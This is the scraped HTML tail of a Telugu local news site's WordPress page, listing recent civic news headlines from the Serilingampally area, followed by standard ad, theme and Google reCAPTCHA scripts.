<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Side Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2280931476698477"
     data-ad-slot="7320072344"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://namastheslp.com/news/latest-news/a-request-has-been-made-to-construct-a-community-hall-for-the-nai-brahmin-service-association.html">నాయి బ్రాహ్మణ సేవా సంఘం కోసం  క‌మ్యూనిటీ హాల్‌ను నిర్మించాల‌ని విన‌తి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/review-meeting-on-garbage-collection-in-the-serilingampally-zone.html">శేరిలింగంపలి జోన్ లో చెత్త సేక‌ర‌ణ‌పై స‌మీక్ష స‌మావేశం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/arrive-alive-road-safety-awareness-program-held-in-miyapur.html">మియాపూర్‌లో అరైవ్ అలైవ్ రోడ్డు భద్రత అవగాహన కార్యక్రమం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/a-request-has-been-made-to-resolve-the-traffic-problem-at-the-masidbanda-underpass.html">మ‌సీదుబండ అండ‌ర్ పాస్ వ‌ద్ద ట్రాఫిక్ స‌మ‌స్య‌ను ప‌రిష్కరించాల‌ని విన‌తి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/thout-reddy-santosh-reddy-met-with-ktr.html">కేటీఆర్‌ను క‌లిసిన తౌట్ రెడ్డి సంతోష్ రెడ్డి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/we-will-provide-all-kinds-of-basic-facilities-in-schools-pac-chairman-arekapudi-gandhi.html">పాఠశాలల్లో అన్ని రకాల మౌలిక వసతులు కల్పిస్తాం: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/revanth-is-staging-a-drama-in-the-name-of-filing-a-case-every-day-chirra-ravinder-yadav.html">రోజుకో కేసు పేరుతో రేవంత్ డ్రామా: చిర్రా రవీందర్ యాదవ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/a-petition-was-submitted-to-the-authorities-regarding-the-electricity-problems-in-netaji-nagar-colony.html">నేతాజీ నగర్ కాలనీలో నెలకొన్న విద్యుత్ సమస్యలపై అధికారుల‌కు విన‌తి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/corporator-narne-srinivasa-rao-inspected-the-sewage-line-works.html">సీవరేజి లైన్ పనులను ప‌రిశీలించిన కార్పొరేటర్ నార్నె శ్రీనివాస రావు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/a-sanitation-review-meeting-was-held-in-the-miyapur-circle.html">మియాపూర్ సర్కిల్ లో పారిశుధ్య సమీక్ష సమావేశం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-worship-of-goddess-sri-vasavi-kanyakaparameshwari-was-celebrated-grandly.html">ఘ‌నంగా శ్రీ వాసవి కన్యాకాపరమేశ్వరి అమ్మవారి పూజ‌లు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/cv-chetan-aditya-a-student-of-pjr-stadium-is-excelling-as-a-leg-spin-all-rounder.html">లెగ్ స్పిన్ ఆల్ రౌండ‌ర్‌గా రాణిస్తున్న పీజేఆర్ స్టేడియం విద్యార్థి సీవీ చేత‌న్ ఆదిత్య</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/power-supply-will-be-suspended-in-several-areas-today.html">నేడు ప‌లు ప్రాంతాల్లో విద్యుత్ సరఫరా నిలిపివేత</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/all-india-yadav-mahasabha-telangana-state-executive-committee-meeting.html">అఖిల భారత యాదవ మహాసభ తెలంగాణ రాష్ట్ర కార్యవర్గ సమావేశం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/senior-journalist-and-poet-moturi-narayana-rao-received-the-karnataka-telugu-writers-federation-literary-award.html">సీనియర్ జర్నలిస్టు, కవి మోటూరి నారాయణరావుకు కర్ణాటక, తెలుగు రైటర్స్ ఫెడరేషన్ లిటరరీ అవార్డు</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-44942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-44942"><a href="https://namastheslp.com/about-us">About Us</a></li>
<li id="menu-item-44941" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44941"><a href="https://namastheslp.com/contact-us">Contact Us</a></li>
<li id="menu-item-44940" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44940"><a href="https://namastheslp.com/privacy-policy">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Namasthe SLP. All Rights Reserved.                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6970ae7cf194f
    -->

    <script type="text/javascript" src="https://namastheslp.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=[];
</script>

	   <script type="text/javascript">
	     	jQuery('.soliloquy-container').removeClass('no-js');
	   </script>
	   
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 16:16:20 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jyqOY9xzt_y2Zn2B5tm_Dw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768992384852');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>